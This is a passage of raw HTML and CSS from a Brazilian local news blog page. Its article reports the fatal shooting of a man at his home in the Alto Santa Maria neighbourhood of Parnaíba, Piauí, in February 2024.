box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.primary-footer {
flex-direction: column;
}
.primary-footer .container {
margin:0 auto;
}
.footer-widgets{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-top:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#bindz-pro-about-section{
flex-wrap:wrap;
padding:0 0 40px;
align-items: center;
justify-content: center;
}
.about-section .Image{
display:flex;
align-items: center;
justify-content: center;
max-width:1200px;
flex-direction: column;
}
.footer-info{
flex:1;
text-align: center;
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:30px 0
}
.rtl .footer-logo{
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:100%;
margin:0
}
.about-section ul.social-icons{
display:grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.about-section .social-icons li{
margin:0
}
.rtl .about-section .social-icons li{
margin:0
}
.about-section .social-icons a{
display:flex;
width:100%;
height:170px;
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center;
border-radius:0;
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:before {
font-size: 35px;
}
.about-section .social-icons span {
font-size: 14px;
padding: 0 0 0 10px;
font-weight:600;
}
.rtl .about-section .social-icons span {
padding: 0 10px 0 0;
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1260px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#custom-con-wrapper .container, #custom-con2-wrapper .container, #custom-con3-wrapper .container, #custom-con4-wrapper .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 880px) {
.main-header, .header-inner, .header-header, .main-logo, .flex-right, #main-search-wrap {
height:60px;
}
.video-grid {
grid-template-columns: repeat(2,1fr);
}
}
@media only screen and (max-width: 880px) {
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#bindz-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
.type-feat1 .featured-grid {
grid-template-columns: repeat(2,1fr);
height: auto;
display: block;
overflow: visible;
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 290px;
margin: 0;
}
#custom-con3-wrapper .grid2-item .entry-header .entry-title {
font-size: 15px;
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#content-section-3 .grid2-items {
grid-template-columns:repeat(2,1fr);
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#bindz-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center;
max-width:100%;
padding: 0 20px;
box-sizing: border-box;
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo {
padding: 20px 0 0;
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:0
}
.about-section .social-icons a {
height: 130px;
}
.about-section .social-icons a:before {
font-size: 25px;
}
.about-section .social-icons span {
font-size: 12px;
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content, #featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
#custom-con2-wrapper .grid-items {
grid-template-columns: repeat(2,1fr);
}
#custom-con3-wrapper .grid2-items {
grid-template-columns: repeat(2,1fr);
}
.featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.type-feat1 .featured-grid .featured-item {
width:100%;
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 260px;
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:220px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-cards {
display: grid;
grid-template-columns: 1fr;
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
.about-section .social-icons span {
display:none;
}
.about-section .social-icons a {
height: 90px;
}
.about-section .social-icons a:before {
font-size: 22px;
}
}
@media only screen and (max-width: 480px) {
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:115px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap, #custom-con4-wrapper .grid-item .entry-image-wrap {
height: 160px;
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=d7aa7fa2-091a-45ef-9875-0348581457c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=d7aa7fa2-091a-45ef-9875-0348581457c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5225722268554735 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjJczAqiQyfLs3pI8_HPlgAIc-pnpw6flWA-Kv8zMbijoz1WPdNXXu1uAQpPKqgXxvdHTUG8jVxUNCFzAv9d8hCehd5qvjsmBBq3zHKVJQceyN1xO6qcR00g-lDfLyGtkaB1vZoZqXW0gCQboIzbU_e_KG5QBTDT7eiMLYctcDGwIPzq8CN0L0H-VCqskA=s150' height='100' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJczAqiQyfLs3pI8_HPlgAIc-pnpw6flWA-Kv8zMbijoz1WPdNXXu1uAQpPKqgXxvdHTUG8jVxUNCFzAv9d8hCehd5qvjsmBBq3zHKVJQceyN1xO6qcR00g-lDfLyGtkaB1vZoZqXW0gCQboIzbU_e_KG5QBTDT7eiMLYctcDGwIPzq8CN0L0H-VCqskA=s150' title='  Portal Litoral Noticias- Noticias de  Parnaíba  ' width='150'>
</img>
</a>
</div></div>
<div class='bindz-pro-main-nav section' id='bindz-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='bindz-pro-main-nav-menu'>
<li><a href='https://www.portallitoralnoticias.com.br/'>PAGINA PRINCIPAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLICIA</a></li>
<li><a href='#'>CIDADES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>_PARNAIBA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/ilha-grande.html'>_ILHA GRANDE</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/bom-principio.html'>_BOM PRICIPIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/buriti-do-lopes.html'>_BURITI DOS LOPES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/luiz-correia.html'>_LUIZ CORREIA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/NACIONAL'>BRASIL</a></li>
<li><a href='https://www.youtube.com/@cleidiomarsousa'>VIDEOS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLITICA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PARCEIROS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a aria-label='Dark Mode' class='darkmode-toggle' href='#' role='button'></a>
<a class='search-toggle show-search' href='#' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='http://www.portallitoralnoticias.com.br/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list'>
<li><a href='https://www.portallitoralnoticias.com.br/'>INICIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/sobre-o-portal.html'>SOBRE O PORTAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/contato.html'>CONTATO</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</nav>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html"},"headline":"Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ","description":"Um homem identificado como Francisco da Silva, foi executado na noite desta quinta-feira (01), na Rua Iracema Pires de Castro, no Bairro Alt...","datePublished":"2024-02-02T01:15:00-03:00","dateModified":"2024-02-02T01:19:43-03:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w1200-h675-p-k-no-nu/yyyyy.jpg","height":675,"width":1200},"author":{"@type":"Person","name":" Portal Litoral Notícias"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='http://www.portallitoralnoticias.com.br/'>Página inicial</a><em class='separator'></em><a class='label' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"http://www.portallitoralnoticias.com.br/"},{"@type":"ListItem","position":2,"name":"Destaque","item":"http://www.portallitoralnoticias.com.br/search/label/Destaque"},{"@type":"ListItem","position":3,"name":"Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ","item":"http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html"}]}</script>
<h1 class='entry-title'>Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   </h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1DyZ-LJOoxbKk2whi6kv1quw9kUQxMRjx34cPjyRFWhaDkdNiZmbvKikZ2odnT27QjhL5nThPOuaroaoBzbwhXwVbb-tvLqZuOnmxp8m0t5BCsN7nWqDsQKYpZ8zSlbTNiMfuC-yKw6sQkxFY5WspD116lhjeU063-t8do_OFuo2Ox0/w72-h72-p-k-no-nu/IMG_2804.PNG'></span></span><span class='by sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2024-02-02T01:15:00-03:00'>2/02/2024 01:15:00 AM</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<span style="font-size: large;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/s640/yyyyy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w640-h480/yyyyy.jpg" width="640" /></a></div>Um homem identificado como Francisco da Silva, foi executado na noite desta quinta-feira (01), na Rua Iracema Pires de Castro, no Bairro Alto Santa Maria.</span><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvc5cqHEIcU3DI3D7QPc9Zmq_zlu8eqi6J_1NMLqXIsgFgG8GNuCLRNkqfPoj6j7EvVNMBQCloonCUAc1UNOIIGjUvnMI2mSGhXnpVTtRqYJf4CLFU4MvsPvnGzXQLJDycrqFBFozVf1uaDgoPr5LrpxiQm7bxXSpGgUXR_faiHLcsRFG-5wDEcGp7l2M/s640/hhhhh.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvc5cqHEIcU3DI3D7QPc9Zmq_zlu8eqi6J_1NMLqXIsgFgG8GNuCLRNkqfPoj6j7EvVNMBQCloonCUAc1UNOIIGjUvnMI2mSGhXnpVTtRqYJf4CLFU4MvsPvnGzXQLJDycrqFBFozVf1uaDgoPr5LrpxiQm7bxXSpGgUXR_faiHLcsRFG-5wDEcGp7l2M/w640-h480/hhhhh.jpg" width="640" /></a></div><div><span style="font-size: large;"><br />De acordo com o Tenente Bepiláqua, do 27&#176; Batalhão de Polícia Militar do Piauí, a vítima estaria sentada na porta de casa, quando foi surpreendida por seu algoz em uma moto Pop de cor vermelha, que acabou efetuando vários disparos de arma de fogo. Francisco teve morte imediata. Conforme apurado, ele era usuário de drogas.</span></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj73A1Q5nGnPdB0qZC1gVdgb1BTlxsHX-_3L7-jS-OLRJXZ81RJ0M3WKXqQt8ZKtTtXyOo3iseF5f9pngw6L4Tbh4IepE-mN6swG4HZcQi7_VuE1KHPHqXmU997V8RpOtHjuxIfj6Q54J-FKfHC5Gz3Fb2wKL7TixS1grwM9MYxl1Jm5ys5FxtbJKgfSTw/s640/tttttttttttt.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="360" data-original-width="640" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj73A1Q5nGnPdB0qZC1gVdgb1BTlxsHX-_3L7-jS-OLRJXZ81RJ0M3WKXqQt8ZKtTtXyOo3iseF5f9pngw6L4Tbh4IepE-mN6swG4HZcQi7_VuE1KHPHqXmU997V8RpOtHjuxIfj6Q54J-FKfHC5Gz3Fb2wKL7TixS1grwM9MYxl1Jm5ys5FxtbJKgfSTw/w640-h360/tttttttttttt.jpg" width="640" /></a></div><span style="font-size: large;"><br />A polícia faz  diligências pela cidade a fim de localizar o suspeito do crime.</span><br /></div></div>
</div>
<div class='entry-labels'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='http://www.portallitoralnoticias.com.br/search/label/Destaque' rel='tag'>Destaque</a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
